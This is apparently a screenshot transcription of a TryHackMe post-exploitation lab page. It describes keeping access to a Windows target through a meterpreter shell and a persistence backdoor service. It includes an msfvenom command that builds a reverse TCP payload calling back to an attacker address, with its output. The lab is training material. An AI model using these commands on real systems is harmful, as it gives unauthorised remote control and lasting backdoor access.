 TryHackMe | Post-Explo...
FreeRDP: 10.10.211.99
tmux
TryHackMe | Post-Exploitation Basics - Mozilla Firefox
TryHackMe | Post-Exploi
https://tryhackme.com/room/postexploit
120%
CTF Tools Linux Web App Pentesting Pentesting RE Android Recon Metasploit AD
Title IP Address Expires
Windows Server v1.1 10.10.211.99 1h 46m 55s
? Add 1 hour Term
Task 6 Enumeration w/ Server Manager
Task 7 Maintaining Access
There are a quite a few ways to maintain access on a machine or network we will be covering a fairly simple way of maintaining access by first setting up a
meterpreter shell and then using the persistence metasploit module allowing us to create a backdoor service in the system that will give us an instant
meterpreter shell if the machine is ever shutdown or reset.
There are also other ways of maintaining access such as advanced backdoors and rootkits however those are out of scope for this room.
This will require a little more manual setup than the other tasks so it is recommended to have previous knowledge of msfvenom and metasploit.
Generating a Payload w/ msfvenom
1.) msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f exe -o shell.exe this will generate a basic windows meterpreter reverse tcp shell
┌─[cryillic@parrot]─[~]
└──╼ $msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.179.165 LPORT=5555
--format exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pay
load
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
┌─[cryillic@parrot]─[~]
└──╼ $msfconsole
2.) Transfer the payload from your attacker machine to the target machine.